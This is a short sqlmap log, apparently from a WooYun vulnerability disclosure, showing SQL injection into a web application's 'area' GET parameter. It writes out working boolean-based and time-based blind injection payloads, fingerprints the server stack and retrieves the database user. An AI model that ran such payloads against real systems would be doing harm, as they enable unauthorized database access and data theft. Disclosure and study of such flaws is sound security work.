 ---
Parameter: area (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: area=1' AND 9684=9684 AND 'fFhm'='fFhm
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: area=1' AND (SELECT * FROM (SELECT(SLEEP(5)))kPZT) AND 'Ihza'='Ihza
---
[14:21:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:21:53] [INFO] fetching current user
[14:21:53] [INFO] resumed: daojia@10.1.1.%
current user: 'daojia@10.1.1.%'
www.wooyun.org